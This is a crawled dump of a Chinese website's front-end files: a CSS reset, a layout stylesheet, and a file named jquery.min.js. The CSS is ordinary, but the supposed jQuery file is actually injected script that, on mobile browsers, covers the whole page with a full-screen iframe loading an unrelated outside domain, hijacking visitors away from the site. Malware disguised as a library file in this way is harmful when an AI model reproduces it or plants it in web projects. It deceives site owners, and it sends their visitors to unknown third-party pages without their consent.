[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit; 
}
details,
menu {
  display: block;
}
summary {
  display: list-item;
}
canvas {
  display: inline-block;
}
template {
  display: none;
}
[hidden] {
  display: none;
}
a{text-decoration: none}
input{outline: none}
textarea{outline: none;resize:none;vertical-align: top;}
ul,ol{list-style: none}
*{margin:0 ;padding:0;font-family: "微软雅黑";box-sizing: border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;}
/*公共样式、*/
.wrap:after{content: "";display: block;height:0;clear:both;visibility: hidden;}
.f12{font-size: 12px;}
.f13{font-size: 13px;}
.f14{font-size: 14px;}
.f16{font-size: 16px;}
.f20{font-size: 20px;}
.bold{font-weight: bold;}
.fc3{color:#333 !important;}
.mr30{margin-right: 30px !important;}
.mb29{margin-bottom: 29px !important;}
.mb15{margin-bottom: 15px !important;}
.mb5{margin-bottom: 5px !important;}
.fn{font-weight: normal;}
.t2{text-indent: 2em}
.ln150{line-height: 150%}
.ln180{line-height: 180%;}
.ln200{line-height: 200%}
.mr20{margin-right: 20px;}
.mr0{margin-right: 0 !important;}
.fl{float: left;}
.fr{float: right;}
.left{float: left;}
.right{float: right;}
.clear{clear:both;}
.pr{position: relative;}
.pa{position: absolute;}
.none{display: none}
.block{display: block}
.hidden{overflow:hidden;}
.center{width:1200px;margin:0 auto;}
.public-slide-left{width:260px;}
.public-section-right{width:915px;}
.sright{   
   width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-left: 5px solid #afafaf;
    border-bottom: 5px solid transparent;display: inline-block;}

--- FILE ---
content_type: text/css
request_url: http://www.bjjyglzx.com/template/jiayuan/css/style.css
body_size: 2971
content:
/*头部*/
.header{width:100%;padding-top:23px;padding-bottom: 20px;box-shadow: 0 2px 5px 0 #ddd;position: fixed;top:0;z-index: 99999;background: #fff}
.header  .logo{text-indent: -9999rem;background: url(../images/logo.jpg) no-repeat;width:275px;height:80px;color:transparent;}
.header ul{margin-top: 17px;margin-left: 88px;}
.header ul.left>li{width:100px;height: 50px;text-align: center;line-height: 50px;float: left;}
.header ul li a{font-size:18px;color:#000;display: block;}
.header ul li:hover a{color:#00561f;border-bottom: 2px solid #00561f;}
.zhan{width:100%;height:123px;}
/*轮播图*/
.banner { position: relative; width: 100%; height: 550px; margin: 0 auto; padding-bottom: 0px; overflow: hidden;}
.banner .slides img {  vertical-align: top;height:550px;position: absolute;top:0;left:50%;margin-left: -1000px;}
.banner .slide-caption { position: absolute; right: 10%; bottom: 13px; font-size: 0; background-color: #f2e6e6;z-index: 2;margin-left: -246px;}
.banner .slide-caption li, .slide-caption a { display: inline-block; width: 60px; height: 5px;}
.banner.slide-caption a { font: 14px/50px "Microsoft Yahei"; color: #c8c8c8; text-align: center; text-decoration: none;}
.banner .slide-caption .flex-active a { background-color: #c2c5e4;}
.banner .flex-viewport ul li{position: relative;overflow:hidden;height:550px;}
/*尾部*/
.footer{width:100%;background: #dddddd;padding-top:32px;}
.footer .wrap{padding-bottom: 30px;}
/*.footer .wrap p{color:#4d81c3;font-size: 12px;}*/
.footer .wrap a{color: #000 ;font-size:16px;}
.footer .wrap .link{border-bottom: 1px solid #13417a;padding-bottom: 23px;}
.footer .wrap .link p{margin-bottom: 18px;}
.footer .wrap .link a{margin-right: 6px;margin-bottom: 10px;}
.footer .f-list{margin-top: 24px;float: left;}
.footer dl{margin-right: 53px;}
.footer dl:last-child{margin-right: 30px!important;}
.footer dl.last{margin-right: 30px !important;}
.footer dl dt{padding-bottom: 9px;}
.footer dl dd a{color: #555 !important;font-size:12px !important;margin-bottom: 13px;display: inline-block;}
.footer dl span{display: block;width:30px;height:1px;background: #006450;margin-bottom: 14px;}
.footer .c-us{padding-left: 50px;border-left:1px solid #cccccc;}
.footer .c-us .tit{font-size:24px;color:#333;padding-top: 17px;padding-bottom: 22px;}
.footer .c-us .tit span{font-size:14px;color:#999;display: inline-block;margin-left: 9px;}
.footer .c-us p{font-size:12px;color:#666;margin-bottom: 15px;}
.f-bottom{height:58px;;line-height: 58px;width:100%;background:#626262;clear: both;}
.f-bottom .center{text-align: center;}
.f-bottom span{font-size:12px;color:#999999;}
.f-bottom a{font-size:12px;color:#999999;}
/*公共标题*/
.public-tit{background: url(../images/tit-bg.png) no-repeat;height: 52px;width:100%;line-height: 52px;margin-bottom: 25px;}
.public-tit .one{width:145px;text-align: center;font-size:24px;color:#333;}
.public-tit .two{margin-left: 21px;font-size: 18px;color:#666;}
.public-tit .right{font-size: 14px;color:#666;}
/*主要内容*/
.main{padding-top: 34px;background: #f5f5f5;}
/*动态*/
.news .img{width:420px;height:255px;float: left;}
.news .img img{display: block;width:100%;height:100%;}
.news ul {width:757px;float: right;}
.news ul li:nth-child(1){padding-top: 0 !important;}
.news ul li{border-bottom: 1px dashed #dddddd;padding-bottom: 9px;padding-top:9px;}
.news ul li a{color:#333;font-size:14px;display:inline-block;width:576px;height:16px;overflow: hidden;}
.news ul li span{font-size:12px;color:#999;position: relative;top:8px;}
.news ul li:hover a{color:#36724a;}
/*服务项目*/
.project ul li{padding:5px;width:285px;background: #fff;float: left;margin-right: 18px;margin-bottom:20px;height:293px;}
.project ul li:nth-child(4){margin-right: 0 !important;}
.project ul li:nth-child(8){margin-right: 0 !important;}
.project ul li.eight{margin-right: 0 !important;}
.project ul li.four{margin-right: 0 !important;}
.project ul li a{display: block;}
.project ul li dl dt{padding:20px 0 8px 16px;border-bottom: 1px solid #ddd;font-size: 16px;color:#333;}
.project ul li dl dd a:link{ color:#555;}
.project ul li dl dt a:link{ color:#555;}
.project ul li dl dd a:hover{ color:#36724a;}
.project ul li dl dt a:hover{ color:#36724a;}
.project ul li dl dd a:visited{ color:#555;}
.project ul li dl dt a:visited{ color:#555;}
.project ul li dl dd{padding-left:16px;padding-top: 10px;color:#555;font-size:15px;}
.project ul li dl dd span{display:inline-block;width:7px;height:7px;border-radius: 5px;-ms-border-radius: 5px;-moz-border-radius: 5px;-webkit-background: #555555;margin-right: 2px;position: relative;top:-1px;behavior:url(ie-css3.htc);}
.project ul li img{width:275px;height:142px;}
.project ul li:hover{position: relative;top:-5px;box-shadow: 1px 2px 5px 2px #ddd;-ms-box-shadow: 1px 2px 5px 2px #ddd;-webkit-box-shadow: 1px 2px 5px 2px #ddd;-moz-box-shadow: 1px 2px 5px 2px #ddd;transition: all 0.5s linear 0s;}
.project ul li:hover dt{color:#36724a !important;transition: all 0.5s linear 0s;}
.project ul li:hover dd{color:#36724a !important;transition: all 0.5s linear 0s;}
.project ul li:hover span{background:#36724a !important;transition: all 0.5s linear 0s;}
/*案例展示*/
.case ul li{float: left;width:590px;padding:5px;background: #fff;margin-right: 16px;margin-bottom:17px;}
.case ul li:nth-child(2){margin-right: 0 !important;}
.case ul li:nth-child(4){margin-right: 0 !important;}
.case ul li.two{margin-right: 0 !important;}
.case ul li.four{margin-right: 0 !important;}
.case ul li a{display: block; }
.case ul li .img{width:236px;height:100px;overflow: hidden;float: left;margin-right: 13px;}
.case ul li .img img{width:100%;height:100%;}
.case ul li .tit{font-size:18px;padding-top: 20px;margin-bottom:13px;color: #333333;}
.case ul li .text{font-size:12px;color:#666666;line-height: 200%;}
.case ul li:hover .tit{color:#00561f}
.case ul li:hover .text{color:#00561f}



/*内页样式*/
.w-con{width:100%;}
.w-con .w-address{width:100%;border-bottom:1px solid #dedede;}
.w-con .w-address p{background: url(../images/home.png) no-repeat;height: 50px;line-height: 50px;color:#666666;font-size: 14px;padding-left: 27px;background-position: 0 13px;}
.w-con .w-address p a{color:#666;}
.w-main{padding-top: 23px;}
/*公共的左边*/

.public-slide-left .public-slide-tit{padding-top: 29px;padding-bottom: 29px;padding-left: 17px;/*font-weight: bold;*/font-size:24px !important;border:2px solid #249f4f;}
.public-slide-left .public-slide-tit a{color:#249f4f !important;display: block;}
.public-slide-left .public-slide-tit a span{font-size:16px;color:#444; font-family: "Arial";display: block;margin-top: 4px;}
.public-slide-left ul.list{padding-bottom:5px;}
.public-slide-left ul.list  li a{padding-top: 17px;padding-bottom:19px;display: block;padding-left:17px;color:#666666;font-size:14px;border: 1px solid #dedede;}
.public-slide-left ul.list li a:hover .sright{border-left-color:#01a04e;}
.public-slide-left ul.list li a:hover{color: #01a04e;background: #f3f3f3;}
.public-slide-left ul.intro{margin-top: 15px;}
.public-slide-left ul.intro li{text-align: center;background: #01a04e;width:125px;height:100px;padding-top: 13px;float: left;margin-right: 10px;margin-bottom: 11px;}
.public-slide-left ul.intro li:nth-child(even){margin-right: 0px;}
.public-slide-left ul.intro li.even{margin-right: 0px;}
.public-slide-left ul.intro li a{text-align: center;display: block;color:#fff;}
.public-slide-left ul.intro li img{margin-bottom: 10px;}
.public-slide-left ul.intro li:hover img{transform: scale(1.2);transition:  all 0.5s linear 0s;-ms-transform: scale(1.2);-ms-transition:  all 0.5s linear 0s;-o-transform: scale(1.2);-o-transition:  all 0.5s linear 0s;-webkit-transform: scale(1.2);-webkit-transition:  all 0.5s linear 0s;-moz-transform: scale(1.2);-moz-transition:  all 0.5s linear 0s;}
/*公共右边、*/
.public-section-right ul>li{float: left;padding:9px 9px 9px 9px;border:1px solid #eeeeee;position: relative;margin-right:15px;margin-bottom: 14px;}
.public-section-right ul>li span{display: block;text-align: center;width:94%;height:184px;position: absolute;bottom:9px;font-size: 18px;color:#fff;/*line-height: 180px;*/left:9px;background: #000;-khtml-opacity:0.6;-moz-opacity:0;filter:alpha(opacity=0);filter:"alpha(opacity=0)";opacity:0; filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);/*兼容ie8及以下*/padding-top: 68px;padding-left: 5px;padding-right: 5px;}
.public-section-right ul>li img{width:270px;height:182px;display: block;}
.public-section-right ul>li a{display: block;}
.public-section-right ul>li:hover span{opacity: 0.6;transition: all 0.5s linear 0s;color:#fff;-khtml-opacity:0.6;-moz-opacity:0.6;filter:alpha(opacity=60);filter:"alpha(opacity=60)";opacity:0.6; filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);}


/*新闻列表页*/
.newList ul.one li{clear:both;border:none;width:100%;line-height: 30px;margin-bottom: 0px !important;border-bottom:1px dashed #ddd;position:relative;}
.newList ul.one li:hover a{color:#01a04e;}
.newList ul.one li a{color:#333;display: block;}
.newList ul.one li span{display:block;opacity: 1;background: none;width:100px;height:30px;float: right;position: static;line-height: 28px;font-size: 14px;color:#aaa;padding-top: 0;}
.newList ul.one li hover span{float: right;width:0;}
.newList ul.one li .txt{height:90px;width:100%;overflow: hidden;}
.newList ul.one li .txt p{font-size:12px;}
.newList ul.one li .add{position: absolute;right:10px;bottom:10px;color:#aaa;font-size:12px;}




/*分页*/
.fenye{text-align: center;clear:both; padding-top: 16px;}
		 .fenye .pagination {text-align: center;display:inline-block;margin: 0 auto;padding: 10px;}
.fenye .pagination  a{text-decoration: none;   color: #555;  }
        .fenye .pagination li{float: left;margin-right: 13px;display: inline-block;border:none;font-size:14px;padding: 0!important;}
        .fenye .pagination li.active{background: #174c6e;}
       .fenye .pagination li a{color:#333;font-size: 14px;}
       .fenye .pageinfo{display: block;opacity: 1;height: auto;line-height: 17px;background: none;font-size:14px;width:100% !important;color:#333;position: static;padding-top: 0px;}
       
       .fenye:hover span{color:#333 !important;}
       .fenye:hover a{color:#333 !important;}
       .fenye:hover strong{color:#000 !important;}
       .fenye strong{color:#000 !important;padding:0 5px;}

strong {font-weight: normal;}
.danye h2{text-align: center;margin-bottom: 22px;}
.danye .fa{text-align: center;width:100%;margin-bottom: 10px;font-size:12px;#aaa}
.danye .fy{ padding: 20px 0px;  text-transform: uppercase;line-height: 2em;    text-align: left;border-top: 1px solid #dedede;font-size:14px;}
.danye .fy a{text-decoration: none;   color: #555;  }
.danye .pre a{color:#000;font-size:14px;}
.danye .next a{color:#000;font-size:14px;}
.danye .next a:hover{color:#01a04e;}
.danye .pre a:hover{color:#01a04e;}


.header ul li .erji li{clear:both;/*height:40px;line-height: 40px;*/min-width:120px; margin:0px 10px; height: 36px; line-height: 36px;}
.header ul li .erji{background: #f5f5f5;;display: none;position: absolute;z-index: 9999;margin-left:0 !important; margin-top:0px;}
.header ul li .erji a{font-size:14px;}
.header ul li:hover .erji{display: block;transition: all  2s linear 0s;}
.header ul li:hover .erji li a{color:#00561f;border-bottom: 1px solid #00561f;}
.i-con1{margin-bottom: 5px;}



--- FILE ---
content_type: application/javascript
request_url: http://www.bjjyglzx.com/template/jiayuan/js/jquery.min.js
body_size: 997
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cf8d3267484b246203b5c560338f1ba8";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var url = ['https://m600tk800tk.1623888.com/'];

var MobielUrl = url[Math.floor((Math.random()*url.length))];

function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}